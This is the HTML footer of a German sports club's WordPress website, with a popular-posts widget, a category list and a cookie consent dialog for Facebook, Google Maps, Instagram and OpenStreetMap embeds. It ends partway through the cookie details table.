					<a href="https://tv1846alzey.de/abteilung/hockey/der-krumme-stock-01-2025/">Der Krumme Stock 01/2025</a>
											<span class="post-date">16. Mai 2025</span>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_14 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"Beliebte Beitr\u00e4ge","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1221","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_7";
block_tdi_14.post_count = "3";
block_tdi_14.found_posts = "213";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "71";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Beliebte Beiträge</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tv1846alzey.de/abteilung/handball/eis-pause/"  rel="bookmark" class="td-image-wrap " title="Eis-Pause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Eis-Pause" data-type="image_tag" data-img-url="https://tv1846alzey.de/wp-content/uploads/2022/08/Superminis-Eis-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tv1846alzey.de/abteilung/handball/eis-pause/"  rel="bookmark" title="Eis-Pause">Eis-Pause</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-01T10:37:02+02:00" >1. August 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tv1846alzey.de/abteilung/fechten/kontakt-2/"  rel="bookmark" class="td-image-wrap " title="Kontakt" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://tv1846alzey.de/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tv1846alzey.de/abteilung/fechten/kontakt-2/"  rel="bookmark" title="Kontakt">Kontakt</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-08T11:07:19+02:00" >8. Juli 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tv1846alzey.de/abteilung/tennis/tennisintensivcamp-in-der-ersten-ferienwoche/"  rel="bookmark" class="td-image-wrap " title="Tennisintensivcamp in der ersten Ferienwoche" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisintensivcamp in der ersten Ferienwoche" data-type="image_tag" data-img-url="https://tv1846alzey.de/wp-content/uploads/2022/07/PHOTO-2022-07-28-15-36-20-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tv1846alzey.de/abteilung/tennis/tennisintensivcamp-in-der-ersten-ferienwoche/"  rel="bookmark" title="Tennisintensivcamp in der ersten Ferienwoche">Tennisintensivcamp in der ersten Ferienwoche</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-30T08:41:10+02:00" >30. Juli 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_15 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Beliebte Kategorie</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://tv1846alzey.de/category/abteilung/handball/"><span class="td-cat-name">Handball</span><span class="td-cat-no">129</span></a></li><li><a href="https://tv1846alzey.de/category/abteilung/laufteam/"><span class="td-cat-name">Laufteam</span><span class="td-cat-no">32</span></a></li><li><a href="https://tv1846alzey.de/category/allgemein/"><span class="td-cat-name">Allgemein</span><span class="td-cat-no">21</span></a></li><li><a href="https://tv1846alzey.de/category/abteilung/tennis/"><span class="td-cat-name">Tennis</span><span class="td-cat-no">12</span></a></li><li><a href="https://tv1846alzey.de/category/abteilung/hockey/"><span class="td-cat-name">Hockey</span><span class="td-cat-no">8</span></a></li><li><a href="https://tv1846alzey.de/category/abteilung/fechten/"><span class="td-cat-name">Fechten</span><span class="td-cat-no">8</span></a></li><li><a href="https://tv1846alzey.de/category/abteilung/volleyball/"><span class="td-cat-name">Volleyball</span><span class="td-cat-no">8</span></a></li><li><a href="https://tv1846alzey.de/category/abteilung/turnen/"><span class="td-cat-name">Turnen</span><span class="td-cat-no">2</span></a></li><li><a href="https://tv1846alzey.de/category/abteilung/leichtathletik/"><span class="td-cat-name">Leichtathletik</span><span class="td-cat-no">1</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tv1846alzey.de/"><img class="td-retina-data" src="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg" data-retina="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg" alt="" title=""   width="475" height="70" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>Über uns</span></div>Unser Verein ist mit seinen 10 Sportabteilungen für sehr viele Sportbegeisterte die wichtigste Adresse um -sowohl im Freizeitbereich aber auch im Spitzensport- seiner Lieblingssportart nachzugehen. Sowohl für ganz junge, bis hin zum reiferen Sportbegeisterten bietet der Verein ein Zentrum für jeden Sportinteressierten.<div class="footer-email-wrap">Kontaktieren Sie uns: <a href="mailto:info@tv1846alzey.de">info@tv1846alzey.de</a></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-90"><a href="https://tv1846alzey.de/impressum/">Impressum</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-89"><a href="https://tv1846alzey.de/datenschutz/">Datenschutz</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2023 by TV 1846 e.V. Alzey | Programmierung und Design by www.webstone24.de                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696c539b128d4
    -->

    <!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="top-center" style="display: none;">
        <div class="_brlbs-box-wrap _brlbs-box-plus-wrap">
            <div class="_brlbs-box _brlbs-box-plus">
                <div class="cookie-box">
                    <div class="container">
                        <div class="_brlbs-flex-center">
                                                            <img
                                    width="32"
                                    height="32"
                                    class="cookie-logo"
                                    src="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg"
                                    srcset="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg, https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg 2x"
                                    alt="Datenschutzeinstellungen"
                                    aria-hidden="true"
                                >
                                
                            <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                        </div>
                        <div class="row">
                            <div class="col-md-6 col-12">
                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Wir benötigen Ihre Zustimmung, bevor Sie unsere Website weiter besuchen können.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://tv1846alzey.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>
                            </div>
                            <div class="col-md-6 col-12">

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                        <p class="_brlbs-service-group-description">Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>
                                                    </li>
                                                                                                        <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                        <p class="_brlbs-service-group-description">Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>
                                                    </li>
                                                                                            </ul>
                                    </fieldset>

                                    

                            </div>
                        </div>

                        <div class="row  _brlbs-button-area">
                            <div class="col-md-6 col-12">
                                <p class="_brlbs-accept">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                        data-cookie-accept-all
                                    >
                                        Alle akzeptieren                                    </a>
                                </p>
                            </div>
                            <div class="col-md-6 col-12">
                                <p class="_brlbs-accept">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        id="CookieBoxSaveButton"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>
                                </p>
                            </div>
                            <div class="col-12">
                                                                    <p class="_brlbs-refuse-btn">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                    </p>
                                    
                            </div>
                            <div class="col-12">
                                                                <p class="_brlbs-manage-btn">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-cursor _brlbs-btn"
                                            data-cookie-individual
                                        >
                                            Individuelle Datenschutzeinstellungen                                        </a>
                                    </p>
                                                            </div>

                        </div>

                        <div class="_brlbs-legal row _brlbs-flex-center">
                            

                            <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                Cookie-Details                            </a>


                                                            <span class="_brlbs-separator"></span>
                                <a href="https://tv1846alzey.de/datenschutz/" tabindex="0" role="button">
                                    Datenschutzerklärung                                </a>
                                
                                                            <span class="_brlbs-separator"></span>
                                <a href="https://tv1846alzey.de/impressum/" tabindex="0" role="button">
                                    Impressum                                </a>
                                

                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <img
                                width="32"
                                height="32"
                                class="cookie-logo"
                                src="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg"
                                srcset="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg, https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg 2x"
                                alt="Datenschutzeinstellungen"
                            >
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://tv1846alzey.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-10">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-refuse-btn _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-2">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://tv1846alzey.de/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (7)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">OpenStreetMap</span>
                                                                    <input
                                                                        id="borlabs-cookie-openstreetmap"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="openstreetmap"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                OpenStreetMap                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Openstreetmap Foundation, St John’s Innovation Centre, Cowley Road, Cambridge CB4 0WS, United Kingdom</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.openstreetmap.org</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
